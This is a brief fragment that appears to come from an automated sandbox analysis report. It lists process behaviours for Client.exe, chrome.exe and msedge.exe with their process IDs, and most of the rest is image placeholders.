
Executes application which crashes
- Client.exe (PID: 9056)
- Client.exe (PID: 8908)
INFO
Application launched itself
- chrome.exe (PID: 6540)
- msedge.exe (PID: 6392)
- msedge.exe (PID: 9220)











